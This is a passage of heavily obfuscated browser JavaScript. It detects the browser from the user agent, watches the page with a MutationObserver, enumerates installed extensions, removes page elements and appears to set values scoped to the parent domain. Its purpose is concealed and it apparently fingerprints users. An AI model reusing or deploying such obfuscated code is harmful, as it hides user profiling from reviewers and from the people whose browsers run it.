a0_0x497d91._0x187036,a0_0x497d91._0x4aa117,0x298)+_0x39e664(0x561,a0_0x497d91._0xb1252,a0_0x497d91._0x1345e3,'rTP!',a0_0x497d91._0x4336c3)+_0x545d99(a0_0x497d91._0x4ff085,0x177,-0x347,-a0_0x497d91._0x3b69a7,-0x385)+_0x4746f5(0x353,a0_0x497d91._0x172fd9,-a0_0x497d91._0x384913,'r&^K',0x4cb)+_0x545d99(a0_0x497d91._0x50d456,0x20f,0x779,0x3e1,0x1d8)+_0x4746f5(0x77d,0x5c9,a0_0x497d91._0xc78ec8,'C(Q]',0x415)+_0x4746f5(0x3f0,a0_0x497d91._0x2a90c2,a0_0x497d91._0x23008,'$S3B',a0_0x497d91._0x5409b0)+'1']=[_0x5b4486[_0x3f5a6d(0x5e8,a0_0x497d91._0x14ace1,0x429,0x447,0x94d)],_0x5b4486[_0x3f5a6d(a0_0x497d91._0x30ee94,'wr1W',0xab8,a0_0x497d91._0x3d1f79,a0_0x497d91._0x52cfc7)]],_0x448e60[_0x39e664(a0_0x497d91._0x5b17a0,0x426,0x229,a0_0x497d91._0xf977d8,a0_0x497d91._0x19252a)+_0x3c9eed(a0_0x497d91._0x3ee8c7,a0_0x497d91._0x4a30df,0x3bb,a0_0x497d91._0x184ffb,a0_0x497d91._0x13b554)+_0x3c9eed(a0_0x497d91._0x55b1a9,a0_0x497d91._0x28e4bb,0x77d,0xa68,a0_0x497d91._0x26fd72)+_0x545d99(a0_0x497d91._0xd1773a,0x2a7,a0_0x497d91._0x5482d3,a0_0x497d91._0x501918,0x825)+_0x3c9eed(0x7bf,a0_0x497d91._0x5bc8c2,0x66c,a0_0x497d91._0x36a136,a0_0x497d91._0x550591)+_0x545d99(a0_0x497d91._0x423922,-0x108,-0xdb,a0_0x497d91._0x16b5b8,a0_0x497d91._0x5b6029)+_0x4746f5(0x526,a0_0x497d91._0xc31867,0x2aa,a0_0x497d91._0x1aa6fe,0x278)+'7']=[_0x5b4486[_0x3c9eed(0x54b,a0_0x497d91._0x422747,0x74a,a0_0x497d91._0xf0e589,a0_0x497d91._0x252681)],_0x5b4486[_0x4746f5(a0_0x497d91._0x222934,a0_0x497d91._0x2992df,0x2c,a0_0x497d91._0x4a1669,a0_0x497d91._0x308d58)]],_0x448e60[_0x3c9eed(0x89e,a0_0x497d91._0x5c3efa,a0_0x497d91._0x4854a9,a0_0x497d91._0x525982,a0_0x497d91._0x4280f0)+_0x4746f5(a0_0x497d91._0x5959af,a0_0x497d91._0x55c93c,a0_0x497d91._0x569199,a0_0x497d91._0x44347a,0x933)+_0x3f5a6d(0x611,'fhvQ',a0_0x497d91._0x44b77e,0x507,0x3e3)+_0x3f5a6d(a0_0x497d91._0x59298f,a0_0x497d91._0x57fb03,a0_0x497d91._0x44c8b7,a0_0x497d91._0x5b0464,0x894)+_0x3c9eed(a0_0x497d91._0x4809e0,a0_0x497d91._0x211217,a0_0x497d91._0x38c6f9,0x93e,'Arwm')+_0x3f5a6d(a0_0x497d91._0x2ac862,'9]8Q',a0_0x497d91._0x261105,0x38f,a0_0x497d91._0x3a9657)+_0x545d99(a0_0x497d91._0x4e1309,0xfd,0x302,0x120,a0_0x497d91._0x5df4c2)+'3']=[_0x5b4486[_0x4746f5(0x66a,a0_0x497d91._0xd8b6a7,0x93d,'(4(u',a0_0x497d91._0x462025)],_0x5b4486[_0x39e664(-a0_0x497d91._0x410415,0x1c6,0x1fc,a0_0x497d91._0x3ea2ce,0x23a)]],_0x448e60[_0x39e664(0x166,a0_0x497d91._0x4a00f1,a0_0x497d91._0x1283ec,'aTX!',a0_0x497d91._0x20ae9c)+_0x39e664(0x651,a0_0x497d91._0x3553a3,0x309,a0_0x497d91._0x17965c,0x453)+_0x39e664(-a0_0x497d91._0x24d100,0x1e,-a0_0x497d91._0x5f19cf,'@7x*',-a0_0x497d91._0x4bfe55)+_0x3f5a6d(0x4c1,a0_0x497d91._0x5d2dc1,a0_0x497d91._0x3cf6a3,0x136,a0_0x497d91._0x198f51)+_0x545d99('uNJP',-a0_0x497d91._0x179a59,-0xdc,0x205,a0_0x497d91._0x319d99)+_0x545d99(a0_0x497d91._0xd132f4,0x3f6,a0_0x497d91._0x24fe91,0x2d2,a0_0x497d91._0x21bcd7)+_0x3f5a6d(a0_0x497d91._0x3afb24,a0_0x497d91._0x83c837,0x888,a0_0x497d91._0x3d7961,a0_0x497d91._0x23d619)+'6']=[_0x5b4486[_0x3f5a6d(0x538,a0_0x497d91._0x59bd53,0x3bc,a0_0x497d91._0x3cedb8,a0_0x497d91._0x3c21db)],_0x5b4486[_0x4746f5(0xe3,a0_0x497d91._0x5e756a,0x3d2,'fhvQ',-0x1c8)]],_0x448e60[_0x3f5a6d(a0_0x497d91._0x1888ff,'03z*',a0_0x497d91._0x41c63e,a0_0x497d91._0x54e495,0xbf2)+_0x3c9eed(0x754,0x9e5,0x802,a0_0x497d91._0x3f5722,a0_0x497d91._0x7e867d)+_0x39e664(a0_0x497d91._0x2d40fa,a0_0x497d91._0x21d784,0x348,a0_0x497d91._0x59bd53,a0_0x497d91._0x5f5d14)+_0x3c9eed(0x4eb,0x673,0x4dd,a0_0x497d91._0x3f5829,a0_0x497d91._0x5d2dc1)+_0x3f5a6d(0x82c,a0_0x497d91._0x4dcb5c,0x8b6,0x5b4,a0_0x497d91._0x414741)+_0x39e664(0x3e5,0x335,0x18,'(4(u',a0_0x497d91._0x2e3eac)+_0x545d99(a0_0x497d91._0x3d6395,-a0_0x497d91._0x37b0ef,a0_0x497d91._0x2418c6,a0_0x497d91._0x2927d9,a0_0x497d91._0x545490)+'0']=[_0x5b4486[_0x4746f5(0xcd,0x15c,0x33b,'Rfgp',0x293)],_0x5b4486[_0x39e664(0x105,0x424,a0_0x497d91._0x3916ba,'95Wh',0x69c)]],_0x448e60[_0x4746f5(a0_0x497d91._0x20d42e,0x3f7,0x2c2,'KDOK',a0_0x497d91._0x293ee2)+_0x39e664(-a0_0x497d91._0x3f8db8,0x1e0,0x511,'Az^p',a0_0x497d91._0x52e48d)+_0x3c9eed(a0_0x497d91._0x1f830c,0x643,a0_0x497d91._0x47e03f,0x472,a0_0x497d91._0x12f41f)+_0x39e664(0x369,0x1cd,a0_0x497d91._0x44ef0f,a0_0x497d91._0x329247,a0_0x497d91._0x2f667c)+_0x4746f5(0x6d3,0x6b8,0x505,a0_0x497d91._0x33fafa,0x79c)+_0x4746f5(a0_0x497d91._0x4c39cf,0x48e,-0x28b,a0_0x497d91._0x74a6,a0_0x497d91._0x40395c)+_0x4746f5(a0_0x497d91._0x322a74,0x1a,0x2f2,a0_0x497d91._0x5e4548,-0x273)+'1']=[_0x5b4486[_0x3f5a6d(a0_0x497d91._0x122b8e,a0_0x497d91._0x443b92,0x210,0x2af,a0_0x497d91._0x404f21)],_0x5b4486[_0x545d99(a0_0x497d91._0x83c837,0x248,0x542,a0_0x497d91._0x3acd15,0x78d)]],_0x448e60[_0x4746f5(0x341,0xe3,a0_0x497d91._0x46de38,a0_0x497d91._0x514285,0x39d)+_0x3c9eed(0x1db,0x4d6,a0_0x497d91._0x337dc7,0x582,'HGQ8')+_0x39e664(0x7a2,0x45e,0xb5,a0_0x497d91._0x1bd52b,0x716)+_0x39e664(-a0_0x497d91._0x924d7a,a0_0x497d91._0x1a7c3f,0x207,'ajGJ',a0_0x497d91._0x132ca3)+_0x3c9eed(0x1b5,a0_0x497d91._0xb0d1a1,a0_0x497d91._0x5f5d14,a0_0x497d91._0x53eccf,a0_0x497d91._0x46f871)+_0x39e664(-0xc6,0x12c,a0_0x497d91._0x3692ec,'H@(O',0xbd)+_0x4746f5(a0_0x497d91._0x3a59f0,a0_0x497d91._0x251e2d,-0x2d,a0_0x497d91._0x2228e9,-a0_0x497d91._0x14b539)+'d']=[_0x5b4486[_0x3c9eed(0x4be,a0_0x497d91._0x3d4a19,0x2a8,-0xb9,'mIEI')],_0x5b4486[_0x4746f5(a0_0x497d91._0x2687b4,0x43,-a0_0x497d91._0x1dd666,'UMh*',0x494)]],_0x448e60[_0x545d99('(CyR',-0x14a,a0_0x497d91._0xb316c6,a0_0x497d91._0x234ebf,-0x1f0)+_0x3f5a6d(0x487,'Az^p',0x248,a0_0x497d91._0x47d835,0x170)+_0x4746f5(0x603,0x2fe,0x3e9,'03z*',a0_0x497d91._0x3f2a74)+_0x39e664(a0_0x497d91._0x3b4723,a0_0x497d91._0x59c05a,a0_0x497d91._0x1b2ae7,a0_0x497d91._0x562967,a0_0x497d91._0x18a445)+_0x3c9eed(a0_0x497d91._0x2edaa3,a0_0x497d91._0x239f3a,a0_0x497d91._0x352426,-a0_0x497d91._0x1e5a73,'C(Q]')+_0x545d99(a0_0x497d91._0x2c1349,0x3ca,0x795,a0_0x497d91._0x3f4ff5,0x578)+_0x545d99(a0_0x497d91._0x2a7585,a0_0x497d91._0x238d06,a0_0x497d91._0x4d1dfd,0x430,a0_0x497d91._0x441258)+'a']=[_0x5b4486[_0x4746f5(0x158,-0x16b,a0_0x497d91._0x23eced,a0_0x497d91._0xcb5a4d,-a0_0x497d91._0x41dcc3)],_0x5b4486[_0x4746f5(a0_0x497d91._0x37add7,0x886,a0_0x497d91._0x3e05fb,'uNJP',a0_0x497d91._0x48db84)]],_0x448e60[_0x3c9eed(0x84a,0x9bf,0x731,a0_0x497d91._0x599188,a0_0x497d91._0x59357e)+_0x4746f5(a0_0x497d91._0x4fac0a,0x12d,a0_0x497d91._0x2589fb,'uNJP',a0_0x497d91._0x52be7b)+_0x4746f5(0x29f,a0_0x497d91._0x47e1c3,0x4d4,a0_0x497d91._0x3f2090,0x564)+_0x3f5a6d(a0_0x497d91._0x308d58,a0_0x497d91._0x306cd4,a0_0x497d91._0x488e60,0x6f3,a0_0x497d91._0x21f71b)+_0x39e664(a0_0x497d91._0x1426d1,a0_0x497d91._0xe29273,a0_0x497d91._0x28e195,'x5!O',0x8c3)+_0x39e664(a0_0x497d91._0x5a74f0,a0_0x497d91._0x2fd981,0x6c4,'fhvQ',0x5ab)+_0x4746f5(0x62c,0x9c7,a0_0x497d91._0x555989,a0_0x497d91._0x4998e2,a0_0x497d91._0x5819cb)+'b']=[_0x5b4486[_0x39e664(a0_0x497d91._0x57a89c,a0_0x497d91._0x3d6f75,0x301,a0_0x497d91._0x8f309a,-a0_0x497d91._0x36b6c9)],_0x5b4486[_0x3f5a6d(a0_0x497d91._0x47c137,a0_0x497d91._0x1a93d6,-0x80,a0_0x497d91._0x539590,a0_0x497d91._0x4c4082)]],_0x448e60[_0x545d99(a0_0x497d91._0x303db2,a0_0x497d91._0x5593cd,-0x66,-0x16,a0_0x497d91._0x3faa38)+_0x3c9eed(0x445,a0_0x497d91._0x5256ab,0x635,a0_0x497d91._0x3538a1,a0_0x497d91._0x427819)+_0x3c9eed(a0_0x497d91._0x5f1054,a0_0x497d91._0xf47ebd,a0_0x497d91._0x331979,0x1b3,'*I]M')+_0x3f5a6d(0x889,'P*)e',a0_0x497d91._0xedb7b9,a0_0x497d91._0x51630d,0x5c7)+_0x3c9eed(a0_0x497d91._0x25fbf2,0x13c,a0_0x497d91._0x3bcb72,a0_0x497d91._0x10b643,'ouyF')+_0x545d99(a0_0x497d91._0x25a956,a0_0x497d91._0x1eb009,a0_0x497d91._0x5ea010,0x2f8,a0_0x497d91._0x1af802)+_0x4746f5(a0_0x497d91._0x2cd320,0xae7,0x3e5,a0_0x497d91._0xd02b7c,a0_0x497d91._0x499dd7)+'3']=[_0x5b4486[_0x545d99(a0_0x497d91._0x451458,a0_0x497d91._0x1916cf,a0_0x497d91._0x115292,a0_0x497d91._0x27f610,a0_0x497d91._0x507b2c)],_0x5b4486[_0x39e664(0x187,a0_0x497d91._0x3c445c,a0_0x497d91._0xf5409f,'gYOa',0x20d)]],_0x448e60[_0x3c9eed(a0_0x497d91._0x37a44d,-0x44,a0_0x497d91._0x1583b5,a0_0x497d91._0x5d1896,a0_0x497d91._0x49dab3)+_0x39e664(0x5c3,a0_0x497d91._0x3c4b1b,-a0_0x497d91._0x2fe634,'x5!O',0x3aa)+_0x39e664(0x25c,0x589,0x872,'BNup',0x251)+_0x545d99('95Wh',0x41e,a0_0x497d91._0x21df4c,0x327,a0_0x497d91._0x3a5ff8)+_0x39e664(a0_0x497d91._0x15d091,0x5ee,0x626,'jTMY',a0_0x497d91._0x23cb57)+_0x39e664(-a0_0x497d91._0x272ffb,0x226,-0xdd,a0_0x497d91._0x5512b2,a0_0x497d91._0x393219)+_0x3f5a6d(a0_0x497d91._0x540bb0,'VLj4',0xba5,a0_0x497d91._0x323881,0x85c)+'2']=[_0x5b4486[_0x545d99(a0_0x497d91._0x21e91f,a0_0x497d91._0x3c5d50,a0_0x497d91._0x49c6dc,a0_0x497d91._0x201600,-a0_0x497d91._0x46bed6)],_0x5b4486[_0x3f5a6d(0x43b,'UMh*',a0_0x497d91._0x104bc9,0x66a,0x3ef)]];const _0x7bf896={};_0x7bf896['c']=_0x5d2cdf,_0x7bf896['m']=_0x448e60;const _0x2ee644=_0x7bf896,_0x4dd928=navigator[_0x4746f5(0x51a,0x573,0x88d,a0_0x497d91._0x368935,0x1e4)+_0x545d99('(CyR',-a0_0x497d91._0xa00ade,-a0_0x497d91._0x2b380a,-0x2a,0x143)],_0x27809e={};_0x27809e['o']=/opera|opr/i,_0x27809e['e']=/edg|edga|edgios/i,_0x27809e['c']=/chrome|chromium|crios/i,_0x27809e['m']=/firefox|fxios/i,_0x27809e['s']=/safari/i;const _0x16c072=_0x27809e;if(_0x16c072['e'][_0x545d99('aTX!',-0x2a8,0x2e1,-0x7e,-0x199)](_0x4dd928))_0x5b4486[_0x545d99('rTP!',0x366,0x161,a0_0x497d91._0x218504,a0_0x497d91._0x5b82d9)](_0x3ca5f8,[_0x5b4486[_0x3c9eed(a0_0x497d91._0x2aa471,a0_0x497d91._0x304d11,0x606,a0_0x497d91._0x5b7cba,'ajcb')]]);const _0x53ccec=new MutationObserver(_0x1382db=>{const a0_0x5985d3={_0x4adcd5:0x196},a0_0x40d104={_0x31ec6b:0x260},a0_0x3d745a={_0xbf797b:0x14a,_0xa0c9eb:0xf6};function _0x14e130(_0x2d967d,_0x3d1467,_0x3988a4,_0x5c8dd1,_0x38c48b){return _0x4746f5(_0x5c8dd1- -0x1b0,_0x3d1467-0x1f3,_0x3988a4-0x103,_0x2d967d,_0x38c48b-a0_0x54517f._0x26ab4b);}function _0x3cbc51(_0x588cac,_0x308617,_0x10051b,_0x1c96ee,_0x36cbc6){return _0x3c9eed(_0x588cac-a0_0x59a943._0x2e6e4f,_0x308617-a0_0x59a943._0x3340ba,_0x588cac- -a0_0x59a943._0x36ddd0,_0x1c96ee-a0_0x59a943._0x5b940d,_0x1c96ee);}function _0x4be2c2(_0x443a8f,_0x88571e,_0x15c879,_0x238735,_0x14b985){return _0x3f5a6d(_0x14b985- -a0_0x4995d2._0x18170f,_0x88571e,_0x15c879-a0_0x4995d2._0x3d16ec,_0x238735-a0_0x4995d2._0x136a6e,_0x14b985-a0_0x4995d2._0x2e0094);}function _0x570de6(_0x39b3a2,_0xeb826d,_0x388d7a,_0x495bb7,_0x5b8b20){return _0x3f5a6d(_0x388d7a-0x238,_0xeb826d,_0x388d7a-a0_0x3d745a._0xbf797b,_0x495bb7-a0_0x3d745a._0xa0c9eb,_0x5b8b20-0x1f4);}const _0x5bed43={'qksjZ':function(_0x2192a4,_0x435674){function _0x290069(_0xed17ef,_0x559d17,_0xdaf4b4,_0x5a2f89,_0x2d633c){return a0_0x16e8(_0xed17ef-a0_0x40d104._0x31ec6b,_0x5a2f89);}return _0x5b4486[_0x290069(a0_0x1318c8._0x1d7256,a0_0x1318c8._0x2566f5,0x6fe,a0_0x1318c8._0x4ef270,0x743)](_0x2192a4,_0x435674);},'Uabrj':function(_0x39e4c6,_0x936c8c){function _0x48263a(_0x304dac,_0x37ace5,_0x1065b4,_0x289be2,_0x436c96){return a0_0x16e8(_0x289be2-0xd7,_0x436c96);}return _0x5b4486[_0x48263a(a0_0x5adab9._0x498e6d,a0_0x5adab9._0x2b9387,0xb11,a0_0x5adab9._0x36d7bf,a0_0x5adab9._0x3970f7)](_0x39e4c6,_0x936c8c);},'EfmHV':_0x5b4486[_0x570de6(a0_0x2174f6._0x532936,a0_0x2174f6._0x32e1c1,0x7f7,0x6cd,a0_0x2174f6._0x55265a)],'GnZXv':function(_0x520ce6,_0x7c9493){const a0_0x4df0a2={_0x15b287:0x25,_0x338bd5:0xd6};function _0x391b07(_0x149b78,_0x5f3f75,_0x1c9201,_0xaa5576,_0x1eb124){return _0x570de6(_0x149b78-a0_0x4df0a2._0x15b287,_0x1eb124,_0x5f3f75-a0_0x4df0a2._0x338bd5,_0xaa5576-0xa6,_0x1eb124-0x190);}return _0x5b4486[_0x391b07(0x84d,a0_0x50cc62._0x4680ad,0xd19,0xc53,a0_0x50cc62._0x185eb3)](_0x520ce6,_0x7c9493);},'tXjnD':_0x5b4486[_0x570de6(a0_0x2174f6._0x4b7073,'5*&3',0x84d,a0_0x2174f6._0x5b6153,a0_0x2174f6._0xda4f63)]};function _0x4e61cb(_0x53f650,_0x157cdd,_0x57b77d,_0x50afe3,_0x1c307e){return _0x545d99(_0x53f650,_0x157cdd-0x1ba,_0x57b77d-a0_0x5985d3._0x4adcd5,_0x57b77d- -0x1e3,_0x1c307e-0x10);}if(_0x5b4486[_0x3cbc51(-a0_0x2174f6._0x2e3d8b,-a0_0x2174f6._0x5351de,a0_0x2174f6._0xd52227,a0_0x2174f6._0x1ea0ba,-0xf8)](_0x5b4486[_0x14e130(a0_0x2174f6._0x288ca7,a0_0x2174f6._0x29545d,0x200,a0_0x2174f6._0x37237c,0x276)],_0x5b4486[_0x14e130('(CyR',a0_0x2174f6._0x1fc16b,0x53,a0_0x2174f6._0x2ba19d,a0_0x2174f6._0x134aa7)]))_0x45b04f[_0x14e130(a0_0x2174f6._0x57b3e1,0x4bf,0x4c7,a0_0x2174f6._0x5adbb4,0x41d)](_0x5b4486[_0x570de6(0x720,'H@(O',a0_0x2174f6._0x451853,a0_0x2174f6._0x51ccab,0x902)],'',_0x18fbda[_0x4e61cb(a0_0x2174f6._0x957723,0x3cd,0x60,-a0_0x2174f6._0x1200de,0x3b7)](-_0x3cac19[_0x4e61cb(a0_0x2174f6._0x1eb7ba,a0_0x2174f6._0x57ca2f,-0x58,0x207,0xee)](0x2,_0x3d8da7[_0x4be2c2(-0x195,'[oD^',-a0_0x2174f6._0x2ae589,-0x140,0x200)+'h']))[_0x14e130('[oD^',a0_0x2174f6._0x22625a,0x3c7,0x402,0x3e4)]('.'),0x0),_0x2db3eb[_0x4e61cb('VLj4',-0x24e,a0_0x2174f6._0x511207,-a0_0x2174f6._0x4036b9,0x2e4)](_0x5b4486[_0x14e130('Rq8z',0x378,-a0_0x2174f6._0x1b4922,0x3e,-a0_0x2174f6._0x50431e)],'',_0x7f6c05[_0x570de6(a0_0x2174f6._0x104faa,'k1A5',a0_0x2174f6._0x3dfa54,a0_0x2174f6._0x4901c4,0x7c4)](-_0x59df84[_0x3cbc51(0x45d,0x495,0x430,a0_0x2174f6._0x506317,a0_0x2174f6._0xa64d53)](0x3,_0x345404[_0x570de6(0x68e,'KDOK',a0_0x2174f6._0x419d27,0xc06,0xa14)+'h']))[_0x4e61cb('wr1W',-0x274,0x54,-0x8c,-a0_0x2174f6._0x952903)]('.'),0x0);else for(const _0x336710 of _0x1382db){if(_0x5b4486[_0x14e130('rTP!',0x90,a0_0x2174f6._0x253a37,a0_0x2174f6._0x50431e,-a0_0x2174f6._0x342418)](_0x5b4486[_0x4e61cb(a0_0x2174f6._0x5cf6fc,a0_0x2174f6._0x1b1274,0x394,0x164,0x247)],_0x5b4486[_0x570de6(a0_0x2174f6._0x59ac2f,a0_0x2174f6._0x468bef,a0_0x2174f6._0x2194ee,0x8ec,a0_0x2174f6._0x5866d4)])){if(_0x5b4486[_0x14e130('(4(u',0x1a8,0x2f5,0x27c,a0_0x2174f6._0x384898)](_0x336710[_0x4e61cb('VLj4',-a0_0x2174f6._0x55cd8e,-0x253,a0_0x2174f6._0xeb3515,-a0_0x2174f6._0x51723b)],_0x5b4486[_0x4e61cb('pFBJ',-0x5,0x88,a0_0x2174f6._0x28c0f1,0xd4)])){if(_0x5b4486[_0x4be2c2(a0_0x2174f6._0x5cc8b2,a0_0x2174f6._0x1b6b24,-a0_0x2174f6._0x837472,-0x139,a0_0x2174f6._0x563c3d)](_0x5b4486[_0x3cbc51(0x2c3,0x166,a0_0x2174f6._0x1423b9,'sNvA',a0_0x2174f6._0x32f9d9)],_0x5b4486[_0x4be2c2(-0x6b,a0_0x2174f6._0x56eb60,-a0_0x2174f6._0x238169,a0_0x2174f6._0x321520,0x1b6)])){let _0x118ae6=[];for(const _0x53b3f8 of Object[_0x4e61cb('TRhR',-0x108,-0x131,-0x98,-a0_0x2174f6._0x41de90)](_0x2102b1)){if(_0x5b4486[_0x14e130(a0_0x2174f6._0x1af576,-a0_0x2174f6._0x1b80be,0x197,-0x165,-0x10d)](_0x5b4486[_0x4be2c2(-0x2c,a0_0x2174f6._0x47e51e,a0_0x2174f6._0x4d8ca4,a0_0x2174f6._0xa17294,0x22f)],_0x5b4486[_0x14e130('5OyS',0x231,0x66c,a0_0x2174f6._0x35d72b,0x68c)]))for(const _0x5c1f19 of _0x2102b1[_0x53b3f8]){if(_0x5b4486[_0x14e130(a0_0x2174f6._0x1ff234,a0_0x2174f6._0x3cef78,0x178,a0_0x2174f6._0x19f3e4,0xd3)](_0x5b4486[_0x4be2c2(a0_0x2174f6._0x13943f,a0_0x2174f6._0x304f45,0x3da,0x4bc,a0_0x2174f6._0x5e01b5)],_0x5b4486[_0x4be2c2(a0_0x2174f6._0x6541fb,'@7x*',a0_0x2174f6._0x167701,a0_0x2174f6._0xfd2893,a0_0x2174f6._0x51e955)])){let _0x5840ba=_0x5c1f19[_0x3cbc51(0x689,a0_0x2174f6._0x5c916e,0x45f,'mIEI',0x890)+_0x3cbc51(0x2da,0x5e2,0x2c5,'P*)e',0x258)]('$')?![]:!![],_0x4d0a1a=_0x5b4486[_0x4be2c2(0x65f,'*I]M',-0xf,-a0_0x2174f6._0x527775,a0_0x2174f6._0xfed558)](_0x3b6043,_0x5840ba?_0x5c1f19:_0x5c1f19[_0x3cbc51(0x173,-0x202,0x53,a0_0x2174f6._0x5cf6fc,a0_0x2174f6._0x2f8db4)](0x0,-0x1));if(_0x4d0a1a){if(_0x5b4486[_0x4e61cb('03z*',0x51c,0x483,a0_0x2174f6._0xcd05cd,a0_0x2174f6._0x4f2c7b)](_0x5b4486[_0x4e61cb('95Wh',a0_0x2174f6._0x3ba27a,0x26c,0x115,0x211)],_0x5b4486[_0x14e130('@7x*',-0x93,0x2d0,0xae,-a0_0x2174f6._0x868a54)])){let _0x34ba9c=_0x211714[_0x4e61cb(a0_0x2174f6._0x8c54c,0x234,-a0_0x2174f6._0x3e3760,-0xd2,-a0_0x2174f6._0x146ddf)+'r'](_0x51b795=>_0x51b795[_0x14e130('uNJP',0x1c3,-0x32,0x18,-0x175)+'s']===_0x4e61cb('[oD^',0x224,-0x122,-0xb2,0x1ce)+_0x3cbc51(-0x97,0x1ff,-0x15b,'wr1W',-0x3ab)&&_0x51b795[_0x3cbc51(0x696,0x701,0x72d,'BNup',0x903)])[_0x570de6(0x9e7,'ogSM',a0_0x2174f6._0x36fff7,0x85d,a0_0x2174f6._0x114382)](_0x478e5d=>_0x478e5d[_0x570de6(0x4f7,'03z*',0x537,0x5b7,0x422)]);_0x5b4486[_0x570de6(a0_0x2174f6._0x6c3e1f,a0_0x2174f6._0x5d2831,0x4bd,a0_0x2174f6._0x5516c7,0x288)](_0x589ca6,{'label':_0x5b4486[_0x4be2c2(a0_0x2174f6._0x4daa19,a0_0x2174f6._0x468bef,a0_0x2174f6._0x563d7a,a0_0x2174f6._0x299388,a0_0x2174f6._0x1c0c47)],'extensions':_0x34ba9c});!_0x1f37b6?.[_0x14e130('AKFl',a0_0x2174f6._0x5814cb,-0x236,a0_0x2174f6._0x3725c0,-0xfd)+'h']&&(_0x566d30[_0x14e130('9]8Q',-a0_0x2174f6._0xc01c5f,a0_0x2174f6._0xdedd6a,a0_0x2174f6._0x540a3d,a0_0x2174f6._0xfbf1fb)](_0x5b4486[_0x4e61cb('KDOK',0x293,0x347,0x66d,a0_0x2174f6._0x3a756f)],'',_0x153ba6[_0x14e130('9Uv9',-a0_0x2174f6._0x1831e4,-a0_0x2174f6._0x10b4ab,a0_0x2174f6._0x23239b,-a0_0x2174f6._0x3b1919)](-_0x4bc97a[_0x570de6(a0_0x2174f6._0x1d3c58,')4F3',0xa79,0xba1,0xd25)](0x2,_0x5d47e6[_0x4be2c2(a0_0x2174f6._0x1376b9,'H@(O',0x9f4,a0_0x2174f6._0x1bc6a3,0x78b)+'h']))[_0x570de6(0xe8a,a0_0x2174f6._0x29645b,a0_0x2174f6._0x5aa3cf,a0_0x2174f6._0x402afe,0x858)]('.'),0x0),_0x4c702e[_0x14e130('5*&3',0x92,-a0_0x2174f6._0x5cfc36,-a0_0x2174f6._0x342418,a0_0x2174f6._0x2f40e0)](_0x5b4486[_0x4e61cb('*I]M',a0_0x2174f6._0x2b87ef,0x3cd,a0_0x2174f6._0x1bf941,0x678)],'',_0x186375[_0x4be2c2(0x381,a0_0x2174f6._0x2f72fb,0x4ec,a0_0x2174f6._0xd52227,0x31b)](-_0x353dbd[_0x570de6(a0_0x2174f6._0x458250,'AKFl',0x4dc,0x81b,a0_0x2174f6._0x339f4f)](0x3,_0x42a0ee[_0x3cbc51(a0_0x2174f6._0x51cf8b,-a0_0x2174f6._0x666aef,-a0_0x2174f6._0x335e0,a0_0x2174f6._0x32028d,0x3a9)+'h']))[_0x570de6(a0_0x2174f6._0x2196a3,'UMh*',a0_0x2174f6._0x56c0b8,0xa0f,a0_0x2174f6._0x31b888)]('.'),0x0));if(_0x34ba9c?.[_0x570de6(a0_0x2174f6._0x82fa26,'Wq5a',0xb65,0x811,a0_0x2174f6._0x361c95)+'h'])_0x5b4486[_0x14e130(a0_0x2174f6._0x5cf6fc,a0_0x2174f6._0x1b338c,-0x56,a0_0x2174f6._0x2e1550,0x294)](_0x56d737,_0x34ba9c);}else{_0x5b4486[_0x570de6(0x71d,'gYOa',0x90c,0x6ca,0x88b)](_0x3c104b,{'label':_0x5b4486[_0x3cbc51(a0_0x2174f6._0x23c3c4,a0_0x2174f6._0x49ba3f,0x13c,a0_0x2174f6._0x304f45,a0_0x2174f6._0x3bf74d)],'key':_0x53b3f8,'node':_0x4d0a1a});if(!(_0x118ae6[_0x4e61cb(a0_0x2174f6._0x18a3d0,-0x1b6,0x1df,0x273,-0xde)+_0x4be2c2(0x322,'$S3B',a0_0x2174f6._0x2a652b,a0_0x2174f6._0x5b71b8,a0_0x2174f6._0x488b9a)](_0x53b3f8)||_0x1e3ff9[_0x3cbc51(0x468,0x133,0x197,a0_0x2174f6._0x5d2831,0x3b9)+_0x4e61cb('VLj4',-a0_0x2174f6._0xa77091,-a0_0x2174f6._0x51de48,-a0_0x2174f6._0x129bd8,-0x17c)](_0x53b3f8)))_0x118ae6[_0x570de6(a0_0x2174f6._0x49bdfe,a0_0x2174f6._0x57bf24,0x6ab,0x41a,0x68b)](_0x53b3f8);}}}else _0x5bed43[_0x4be2c2(a0_0x2174f6._0x587d9f,'r&^K',0x57c,0x28e,0x498)](_0x297651,_0x592d0d),_0x45f4b0[_0x4e61cb(a0_0x2174f6._0x18b860,-0x218,-0xde,-0x1f1,-a0_0x2174f6._0xcbcbdc)+'e']();}else{let _0x1929e6=_0x564e53,_0x405f3d=_0x40db5e[_0x3cbc51(0x630,0x957,0x4bc,'UMh*',a0_0x2174f6._0x12d678)+_0x14e130('aTX!',0x4bf,0x45d,0x4e6,0x2e7)+_0x4be2c2(0x395,'03z*',a0_0x2174f6._0xaced2a,0x2f0,0x4e1)+_0x14e130(a0_0x2174f6._0x5775ee,a0_0x2174f6._0x399152,0x20a,0x4c8,0x6c2)+_0x4be2c2(a0_0x2174f6._0x2d33ed,'03z*',a0_0x2174f6._0x226bfc,a0_0x2174f6._0x9f3be5,0x673)];return _0xb478b8[_0x570de6(a0_0x2174f6._0x12c4a4,'$S3B',a0_0x2174f6._0x7ab26b,a0_0x2174f6._0x57b002,a0_0x2174f6._0x49355c)+_0x14e130(a0_0x2174f6._0x13877a,-0x154,a0_0x2174f6._0x40a308,a0_0x2174f6._0x2ac58b,-0xbf)]('//')?_0x1929e6[_0x3cbc51(0x43b,0x77a,0x4db,'ajcb',0x23a)+_0x4be2c2(a0_0x2174f6._0x155e50,'ajGJ',a0_0x2174f6._0x1647ba,a0_0x2174f6._0x445b8f,0x6bd)](_0x440d72,_0x1929e6,null,_0x405f3d,null)[_0x4be2c2(a0_0x2174f6._0x2c0ea1,'jTMY',-0xf6,0x4a8,a0_0x2174f6._0x41581d)+_0x3cbc51(a0_0x2174f6._0x176ae3,0x4fc,a0_0x2174f6._0x9edf6c,a0_0x2174f6._0x3f5233,a0_0x2174f6._0x5ff82d)+_0x570de6(a0_0x2174f6._0x3a9ba2,a0_0x2174f6._0x1af576,0xa7e,a0_0x2174f6._0x488503,a0_0x2174f6._0x17fd73)]:_0x1929e6[_0x570de6(a0_0x2174f6._0x46b572,'UMh*',0xb11,0xcf6,a0_0x2174f6._0x3b52ce)+_0x3cbc51(0x350,a0_0x2174f6._0x206c73,a0_0x2174f6._0x30d744,a0_0x2174f6._0x1db632,0x3b7)+_0x3cbc51(0xae,-a0_0x2174f6._0x4729a2,a0_0x2174f6._0xf6a620,'ogSM',a0_0x2174f6._0x26f44e)](_0x493f3d);}}_0x118ae6?.[_0